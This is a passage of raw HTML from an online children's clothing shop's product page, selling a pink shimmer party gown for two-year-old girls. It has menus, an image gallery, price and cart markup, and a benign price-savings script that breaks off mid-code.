  
    aria-hidden="true"
  
  >
  
      
        <circle cx="10" cy="20.5" r="1"/><circle cx="18" cy="20.5" r="1"/><path d="M2.5 2.5h3l2.7 12.4a2 2 0 0 0 2 1.6h7.7a2 2 0 0 0 2-1.6l1.6-8.4H7.1"/>
      
    
</svg>
                    <span class="cart-count-badge badge badge-circle" data-count="0">
  0
</span>
                  </a>  
                </li>
              </ul>
            </div>
          </div>
        </div> 
      </nav>
</navbar-wrapper>













 
<div 
  id="offcanvas-menu" 
  class="offcanvas offcanvas-bottom" 
  tabindex="-1"
  aria-label="Menu">
  <div class="offcanvas-body text-body">




<ul class="nav accordion-nav mb-9">
      <li class="nav-item collapse-wrapper">
        <a 
          class="nav-link " 
          href="#offcanvas-menu-collapse-1" 
          aria-controls="offcanvas-menu-collapse-1"
          aria-expanded="false" 
          data-bs-toggle="collapse"
          role="button">
          Boys
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
        </a>
        <div 
          id="offcanvas-menu-collapse-1" 
          class="collapse "><div class="menu-images-slider-wrapper">
              <div class="menu-images-scroll-snap"><div class="menu-image-slide">
                      <a href="/collections/suits-tuxedo" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/BOYS_COAT_SUIT.jpg?v=1765797055&width=300"
                              alt="Suits & Tuxedo"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Suits & Tuxedo
                          </span></a>
                    </div><div class="menu-image-slide">
                      <a href="/collections/sherwani-jodhpuri" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/BOYS_JODHPURI.jpg?v=1765797055&width=300"
                              alt="Jodhpuri/ Achkan/ Sherwani"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Jodhpuri/ Achkan/ Sherwani
                          </span></a>
                    </div><div class="menu-image-slide">
                      <a href="/collections/kurta-set" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/KURTA_PYJAMA_2c5c4a82-6441-4055-9fb4-43b96ac970da.jpg?v=1765797055&width=300"
                              alt="Kurta Set"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Kurta Set
                          </span></a>
                    </div><div class="menu-image-slide">
                      <a href="/collections/blazer" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/BLAZER_a9b27f2a-f08b-4a7e-bd9d-43035cd7da51.jpg?v=1765797055&width=300"
                              alt="Blazer"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Blazer
                          </span></a>
                    </div><div class="menu-image-slide">
                      <a href="/collections/waist-coat-sets" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/BOYS_WAIST_COAT.jpg?v=1765797055&width=300"
                              alt="Waist Coat Set"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Waist Coat Set
                          </span></a>
                    </div><div class="menu-image-slide">
                      <a href="/collections/boys-coat-suit" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/BOYS_SHIRT.jpg?v=1765797393&width=300"
                              alt="Shirt/T-Shirt"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Shirt/T-Shirt
                          </span></a>
                    </div><div class="menu-image-slide">
                      <a href="/collections/shoes-boys" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/BOYS_SHOES.jpg?v=1765797053&width=300"
                              alt="Shoes/Footwear"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Shoes/Footwear
                          </span></a>
                    </div><div class="menu-image-slide">
                      <a href="/collections/all-boys" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/traditional-kurta-pyjama-for-boys-Jaipur.webp?v=1766129581&width=300"
                              alt="Shop All"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Shop All
                          </span></a>
                    </div></div>
            </div></div>
      </li>
    

      <li class="nav-item">
        <a 
          class="nav-link " 
          href="/pages/about-us" 
          aria-current="">
          Abouts Us
        </a>
      </li>
    

      <li class="nav-item">
        <a 
          class="nav-link " 
          href="/pages/contact" 
          aria-current="">
          Contact Us
        </a>
      </li>
    

      <li class="nav-item">
        <a 
          class="nav-link " 
          href="/blogs/latest-trends" 
          aria-current="">
          Blogs
        </a>
      </li>
    

      <li class="nav-item collapse-wrapper">
        <a 
          class="nav-link " 
          href="#offcanvas-menu-collapse-5" 
          aria-controls="offcanvas-menu-collapse-5"
          aria-expanded="false" 
          data-bs-toggle="collapse"
          role="button">
          Girls
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
        </a>
        <div 
          id="offcanvas-menu-collapse-5" 
          class="collapse "><div class="menu-images-slider-wrapper">
              <div class="menu-images-scroll-snap"><div class="menu-image-slide">
                      <a href="/collections/lehenga-sharara-set" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/GIRLS_LEHENGA.jpg?v=1765797362&width=300"
                              alt="Lehenga/sharara"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Lehenga/sharara
                          </span></a>
                    </div><div class="menu-image-slide">
                      <a href="/collections/gowns" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/GIRLS_GOWN.jpg?v=1765797446&width=300"
                              alt="Gown"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Gown
                          </span></a>
                    </div><div class="menu-image-slide">
                      <a href="/collections/frocks" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/GIRLS_FROCK_1.jpg?v=1765797499&width=300"
                              alt="Frocks"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Frocks
                          </span></a>
                    </div><div class="menu-image-slide">
                      <a href="/collections/dress" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/GIRLS_DRESS_1.jpg?v=1765797523&width=300"
                              alt="Dresses"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Dresses
                          </span></a>
                    </div><div class="menu-image-slide">
                      <a href="/collections/shoes-girls" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/GIRLS_FOOTWEAR.jpg?v=1765797054&width=300"
                              alt="Shoes/Footwear"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Shoes/Footwear
                          </span></a>
                    </div><div class="menu-image-slide">
                      <a href="/collections/co-ordinate-set-jump-suit" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/GIRLS_CO_ORD_SET.jpg?v=1765797563&width=300"
                              alt="Co ordinate Set/Jump Suits"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Co ordinate Set/Jump Suits
                          </span></a>
                    </div><div class="menu-image-slide">
                      <a href="/collections/girls-gown" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/GIRLS_TOP.jpg?v=1765797055&width=300"
                              alt="Tops"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Tops
                          </span></a>
                    </div><div class="menu-image-slide">
                      <a href="/collections/all-girls" class="text-decoration-none d-block"><div class="
                            img-thumbnail p-0
                            
                              adapt
                            
                            mb-2
                          ">
                            <img
                              src="//www.devilsnangels.in/cdn/shop/files/birthday-gown-for-girls-Jaipur.webp?v=1766129763&width=300"
                              alt="Shop All"
                              loading="lazy"
                              class="img-fluid w-100 h-100 object-fit-cover rounded"
                            >
                          </div><span class="small d-block fw-semibold image-title text-center">
                            Shop All
                          </span></a>
                    </div></div>
            </div></div>
      </li>
    
</ul>




    
      <div class="social-icons-wrapper text-center mb-5">
        



<ul
  class="social-icons nav nav-horizontal nav-icons"
  aria-label="Social media">
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.facebook.com/devilsnangelsin"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Facebook"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-facebook"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M24 12.07C24 5.41 18.63 0 12 0S0 5.4 0 12.07C0 18.1 4.39 23.1 10.13 24v-8.44H7.08v-3.49h3.04V9.41c0-3.02 1.8-4.7 4.54-4.7 1.31 0 2.68.24 2.68.24v2.97h-1.5c-1.5 0-1.96.93-1.96 1.89v2.26h3.32l-.53 3.5h-2.8V24C19.62 23.1 24 18.1 24 12.07"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.instagram.com/devilsnangels.in/"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Instagram"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-instagram"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M16.98 0a6.9 6.9 0 0 1 5.08 1.98A6.94 6.94 0 0 1 24 7.02v9.96c0 2.08-.68 3.87-1.98 5.13A7.14 7.14 0 0 1 16.94 24H7.06a7.06 7.06 0 0 1-5.03-1.89A6.96 6.96 0 0 1 0 16.94V7.02C0 2.8 2.8 0 7.02 0h9.96zm.05 2.23H7.06c-1.45 0-2.7.43-3.53 1.25a4.82 4.82 0 0 0-1.3 3.54v9.92c0 1.5.43 2.7 1.3 3.58a5 5 0 0 0 3.53 1.25h9.88a5 5 0 0 0 3.53-1.25 4.73 4.73 0 0 0 1.4-3.54V7.02a5 5 0 0 0-1.3-3.49 4.82 4.82 0 0 0-3.54-1.3zM12 5.76c3.39 0 6.2 2.8 6.2 6.2a6.2 6.2 0 0 1-12.4 0 6.2 6.2 0 0 1 6.2-6.2zm0 2.22a3.99 3.99 0 0 0-3.97 3.97A3.99 3.99 0 0 0 12 15.92a3.99 3.99 0 0 0 3.97-3.97A3.99 3.99 0 0 0 12 7.98zm6.44-3.77a1.4 1.4 0 1 1 0 2.8 1.4 1.4 0 0 1 0-2.8z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://x.com/i/flow/login?redirect_after_login=%2Fdevils_n_angel"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="X"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-x"
                viewBox="0 0 255 239">
                <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                    <g id="Artboard" transform="translate(-1, -9)" fill="currentColor" fill-rule="nonzero">
                        <g id="Twitter-X" transform="translate(1, 9)">
                            <path d="M0.621715062,0 L99.074372,131.822652 L0,239 L22.2976578,239 L109.037101,145.164644 L179.120186,239 L255,239 L151.007964,99.7625789 L243.225634,0 L220.927976,0 L141.045235,86.4205874 L76.5015288,0 L0.621715062,0 L0.621715062,0 Z M33,17 L67.897684,17 L222,223 L187.102316,223 L33,17 Z" id="path1009"></path>
                        </g>
                    </g>
                </g>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://in.pinterest.com/itsdevilsnangels/"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Pinterest"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-pinterest"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M12 0a12 12 0 0 0-4.82 23c-.03-.85 0-1.85.21-2.76l1.55-6.54s-.39-.77-.39-1.9c0-1.78 1.03-3.1 2.32-3.1 1.09 0 1.62.81 1.62 1.8 0 1.09-.7 2.73-1.06 4.25-.3 1.27.63 2.31 1.89 2.31 2.27 0 3.8-2.92 3.8-6.38 0-2.63-1.77-4.6-4.99-4.6a5.68 5.68 0 0 0-5.9 5.75c0 1.05.3 1.78.78 2.35.23.27.26.37.18.67l-.25.97c-.08.3-.32.4-.6.3-1.67-.69-2.46-2.52-2.46-4.59 0-3.4 2.88-7.5 8.58-7.5 4.58 0 7.6 3.32 7.6 6.88 0 4.7-2.62 8.22-6.48 8.22-1.3 0-2.51-.7-2.93-1.5l-.84 3.3c-.26.93-.76 1.86-1.21 2.58A11.99 11.99 0 0 0 24 12 12 12 0 0 0 12 0z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
  
    
    
    
  
    
    
    
  
</ul>
      </div>
    

    

    <ul class="nav justify-content-center mb-4">
      
        <li class="nav-item">
          <a 
            class="nav-link nav-link-icon" 
            aria-current="" 
            href="/account"
            aria-label="Account">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-account "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle>
    
</svg>
          </a>
        </li>
      
      
        <li class="nav-item">
          <a
            class="nav-link nav-link-icon" 
            href="#offcanvas-recently-viewed" 
            data-bs-toggle="offcanvas"
            aria-controls="offcanvas-recently-viewed" 
            aria-label="Recently viewed"
            role="button">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-recently-viewed "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M2.5 2v6h6M2.66 15.57a10 10 0 1 0 .57-8.38"/>
    
</svg>
          </a>
        </li>
      
      
    </ul>
    
  </div>
</div>


</div>
<!-- END sections: header-group -->
  </div>

  <main id="main">
    <div id="shopify-section-template--25784764727613__8f4f1b58-133b-491a-a7b2-8bf2e6fbc583" class="shopify-section"><style>
.product-block-icons.pt-7.pb-7.mx-auto {
    padding: 0 !important;
    margin-bottom: -20px !important;
}
.product-main {
    background: none !important;
}  
</style>


<section
  id="product-main8686394966333"
  class="
    product-main
    bg-body
    text-body
    border-top-0
    border-bottom-0
    border-body
    pt-0 pt-sm-6 pt-md-5
    pb-10
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 5%), rgba(var(--text-color-rgb), 0));
  "
>
  <div
    class="container"
    style="max-width: px;"
  >
    <div class="row">
      <div class="col-lg-18 col-xl-15">
        <div
          class="product-contents position-relative"
          data-quick-view-contents
          data-recently-viewed-set
          data-product-url="/products/shimmer-party-wear-gown-for-2-year-girl"
        >
          <a class="visually-hidden-focusable" href="#product-inner-8686394966333">
            Skip to product content
          </a>
          <div class="row">
            <div class="col-lg-9 mb-5 mb-lg-0">
              


  <link href="//www.devilsnangels.in/cdn/shop/t/31/assets/vendor-glightbox.min.css?v=47676404177181227621764051556" rel="stylesheet">
  <script src="//www.devilsnangels.in/cdn/shop/t/31/assets/vendor-glightbox.min.js?v=151956474687687549541764051556" defer></script>



  <product-media-gallery
    class="product-media-gallery"
    data-product-id="8686394966333"
    data-initial-slide="0"
    data-effect="slide"
    data-speed="300"
    data-pagination-type="fraction"
    data-scrollbar="false"
    data-partial-slides-mobile="false"
    data-thumbs-per-view="5"
    data-full-screen="true"
    data-full-screen-effect="zoom">
    
  
  

    <div class="swiper-main-wrapper ">
      <div 
        class="swiper-main swiper"
        style="--swiper-theme-color: var(--bs-secondary-rgb)">
        <div class="swiper-wrapper">
          
            
            <div class="swiper-slide" lazy="">
              
                  
                    <a 
                      class="product-media-gallery-zoom"
                      href="//www.devilsnangels.in/cdn/shop/files/32A.webp?v=1694693124&width=2040" 
                      data-gallery="gallery-8686394966333" 
                      aria-label="general.accessibility.full_screen">
                      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-maximize "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M8 3H5a2 2 0 0 0-2 2v3m18 0V5a2 2 0 0 0-2-2h-3m0 18h3a2 2 0 0 0 2-2v-3M3 16v3a2 2 0 0 0 2 2h3"></path>
    
</svg>
                    </a>
                  
                  






  <img
    src="//www.devilsnangels.in/cdn/shop/files/32A.webp?crop=center&height=960&v=1694693124&width=800"
    class="img-fluid "
    alt="It’s a pink ruffle gown that comes with the back zip closure. It features ruffle detailing and the fabric belt to be tied at the back."
    width="800"
    height="960"
    loading="eager">



                
            </div>
          
            
            <div class="swiper-slide" lazy="">
              
                  
                    <a 
                      class="product-media-gallery-zoom"
                      href="//www.devilsnangels.in/cdn/shop/files/32B.webp?v=1694693124&width=2040" 
                      data-gallery="gallery-8686394966333" 
                      aria-label="general.accessibility.full_screen">
                      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-maximize "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M8 3H5a2 2 0 0 0-2 2v3m18 0V5a2 2 0 0 0-2-2h-3m0 18h3a2 2 0 0 0 2-2v-3M3 16v3a2 2 0 0 0 2 2h3"></path>
    
</svg>
                    </a>
                  
                  






  <img
    src="//www.devilsnangels.in/cdn/shop/files/32B.webp?crop=center&height=960&v=1694693124&width=800"
    class="img-fluid "
    alt="pink shimmery full length gown for baby girl "
    width="800"
    height="960"
    loading="eager">



                
            </div>
          
            
            <div class="swiper-slide" lazy="true">
              
                  
                    <a 
                      class="product-media-gallery-zoom"
                      href="//www.devilsnangels.in/cdn/shop/files/32C.webp?v=1694693124&width=2040" 
                      data-gallery="gallery-8686394966333" 
                      aria-label="general.accessibility.full_screen">
                      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-maximize "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M8 3H5a2 2 0 0 0-2 2v3m18 0V5a2 2 0 0 0-2-2h-3m0 18h3a2 2 0 0 0 2-2v-3M3 16v3a2 2 0 0 0 2 2h3"></path>
    
</svg>
                    </a>
                  
                  






  <img
    src="//www.devilsnangels.in/cdn/shop/files/32C.webp?crop=center&height=960&v=1694693124&width=800"
    class="img-fluid "
    alt="back view of pink full length gown for baby girl "
    width="800"
    height="960"
    loading="lazy">



                
            </div>
          
        </div>
        <div class="swiper-controls">
          <div class="swiper-pagination"></div>
          <div class="swiper-scrollbar"></div>
          <div class="swiper-button-prev">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
          </div>
          <div class="swiper-button-next">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
          </div>
        </div>
      </div>
      
    </div>
    <div 
      class="swiper-thumbs swiper mt-4" 
      data-show-thumbs="show"
      data-controls-color="secondary"
      >
      <div class="swiper-wrapper">
        
          <div class="swiper-slide" data-media-type="image">
            
                






  <img
    src="//www.devilsnangels.in/cdn/shop/files/32A.webp?crop=center&height=240&v=1694693124&width=240"
    class="img-fluid img-thumbnail"
    alt="It’s a pink ruffle gown that comes with the back zip closure. It features ruffle detailing and the fabric belt to be tied at the back."
    width="120"
    height="120"
    loading="lazy">



              
          </div>
        
          <div class="swiper-slide" data-media-type="image">
            
                






  <img
    src="//www.devilsnangels.in/cdn/shop/files/32B.webp?crop=center&height=240&v=1694693124&width=240"
    class="img-fluid img-thumbnail"
    alt="pink shimmery full length gown for baby girl "
    width="120"
    height="120"
    loading="lazy">



              
          </div>
        
          <div class="swiper-slide" data-media-type="image">
            
                






  <img
    src="//www.devilsnangels.in/cdn/shop/files/32C.webp?crop=center&height=240&v=1694693124&width=240"
    class="img-fluid img-thumbnail"
    alt="back view of pink full length gown for baby girl "
    width="120"
    height="120"
    loading="lazy">



              
          </div>
        
      </div>
    </div>
  </product-media-gallery>

            </div>
            <div class="col-lg-8">
              <div id="product-inner-8686394966333">
                <product-form>
                  <form method="post" action="/cart/add" id="product_form_8686394966333" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="8686394966333" data-product-url="/products/shimmer-party-wear-gown-for-2-year-girl" data-variants="[{&quot;id&quot;:47149196509501,&quot;title&quot;:&quot;2-3Y&quot;,&quot;option1&quot;:&quot;2-3Y&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Buy Shimmer Party Wear Gown for 2 Year Girl Online - 2-3Y&quot;,&quot;public_title&quot;:&quot;2-3Y&quot;,&quot;options&quot;:[&quot;2-3Y&quot;],&quot;price&quot;:285500,&quot;weight&quot;:0,&quot;compare_at_price&quot;:285500,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    <input
                      type="hidden"
                      name="id"
                      data-productid="8686394966333"
                      value="47149196509501"
                    >
                    

<div class="product-block-liquid pt-3 pb-3" >
  <div class="shipping-info">
  <span class="info-box">Fast Shipping</span>
  <span class="info-box">Easy Exchange</span>
  <span class="info-box">COD Available</span>
</div>
</div>

<div class="d-flex justify-content-between align-items-center pt-3 pb-2" >
  <h1 class="product-title title mb-0 h2">
    Buy Shimmer Party Wear Gown for 2 Year Girl Online
  </h1>
  
</div>

<div class="product-block-liquid pt-3 pb-0" >
  <div>

      <p class="text-success stock-in">In-Stock</p>
    
</div>
</div>

<div class="product-block-liquid pt-3 pb-3" >
  



</div>

<div class="product-block-liquid pt-3 pb-3" >
  <p class="trusted-parent">Trusted by <span>2300+ Parents</span></p>
</div>

<div 
  class="product-price fs-xxl pt-0 pb-3"
  >

  <div class="d-flex align-items-center">

   <span class="product-price-final ">
      
      ₹ 2,855

      
    </span>
   
   
   
    <s 
      class="product-price-compare" style="margin-left:7px;" 
      hidden>
      <span class="visually-hidden">
        Regular price 
      </span>
      ₹ 2,855
    </s>

    

    <span 
      class="product-sale-badge badge" 
      data-discount-type="percentage"
      hidden>
      Save
      
         
          0%
        
      
    </span> 

    <span 
      class="product-sold-out-badge badge"
      hidden>
      Sold out
    </span>    
  </div>
      
</div>



<div 
  class="product-block-richtext text-start pt-0 pb-0" 
  >
  
    <h2 class="title fs-md">
      Pricing Disclaimer:
    </h2>
  
  
    <div class="description rte mb-0 fs-sm ">
      <p>Prices shown on our website reflect exclusive online offers. MRP remains the same across all platforms, but discounts and promotions may vary by store or marketplace.<br/><br/></p>
      
    </div>
  
</div>

<div class="product-block-liquid pt-3 pb-0" >
  <p class="inclusive-tax">(Inclusive of all taxes)</p>
</div>

<div class="product-block-liquid pt-3 pb-3" >
  <!-- COD + Save Section -->
<div class="cod-save-section">

  <!-- COD Options Row -->
 

  <!-- Buy Now and Save Row -->
  <div class="save-box">
    <span class="save-text">Buy Now and Save</span>
    <span class="save-amount" id="save-amount">INR 0/-</span>
  </div>

</div>
<script>
(function() {
  // Helper to format number as integer with thousands separators
  function formatMoneyWithoutCurrency(val) {
    var num = Number(val);
    if (isNaN(num)) return '0';
    // If values are passed in smallest unit (paise), try convert:
    if (num > 1000 && Number.isInteger(num) && String(num).length > 3) {
      // best-effort: if it looks like paise, divide by 100
      num = num / 100;
    }
    return Math.round(num).toLocaleString('en-IN');
  }

  // Update save row based on numeric compare and price
  function updateSave(comparePrice, price) {
    var box = document.querySelector('.save-box');
    var codsave = document.querySelector('.cod-save-section');
    var el = document.getElementById('save-amount');
    if (!box || !el) return;

    var cp = Number(comparePrice) || 0;
    var p = Number(price) || 0;
    var diff = cp - p;

    if (diff > 0) {
      box.classList.remove('hidden');
      codsave.classList.remove('marginsec-cod'); 
      el.textContent = 'INR ' + formatMoneyWithoutCurrency(diff) + '/-';
    } else {
      box.classList.add('hidden');
      codsave.classList.add('marginsec-cod'); 
    }
  }

  // Read initial prices rendered by Liquid via data attributes inserted server-side
  // (We use Liquid to render initial values — ensure the Liquid variables are added near this script)
  var initCompare = 285500;
  var initPrice   = 285500;

  document.addEventListener('DOMContentLoaded', function() {
    updateSave(initCompare, initPrice);
  });

  // Attach listeners to variant changes:
  // 1) Listen for common custom events (variant:change etc.)
  ['variant:change','variantChange','shopify:variant:change','product:variant:change'].forEach(function(evt){
    document.addEventListener(evt, function(e){
      if (e && e.detail && e.detail.variant) {
        var v = e.detail.variant;
        updateSave(v.compare_at_price || 0, v.price || 0);
      }
    });
  });

  // 2) Fallback: listen to select[name="id"] or radio inputs changes
  function handleVariantId(variantId) {
    if (!variantId) return;
    variantId = String(variantId);

    // Try to find variant JSON in common globals
    try {
      var variants = (window.product && window.product.variants) ||
                     (window.productJson && window.productJson.variants) ||
                     window.productVariants || null;
      if (variants) {
        for (var i=0; i<variants.length; i++){
          var v = variants[i];
          if (String(v.id) === variantId || String(v.id) === variantId.replace('gid://shopify/ProductVariant/','')) {
            updateSave(v.compare_at_price || 0, v.price || 0);
            return;
          }
        }
      }
      // Try script tag with product JSON
      var script = document.getElementById('ProductJson-product-template') || document.getElementById('product-json');
      if (script) {
        var data = JSON.parse(script.textContent);
        if (data && data.variants) {
          data.variants.forEach(function(v){
            if (String(v.id) === variantId || String(v.id) === variantId.replace('gid://shopify/ProductVariant/','')) {
              updateSave(v.compare_at_price || 0, v.price || 0);
            }
          });
        }
      }
    } catch (err) {
      // ignore
    }
  }

  // Attach change listeners to select/radio inputs
  var sel = document.querySelector('select[name="id"]');
  if (sel) {
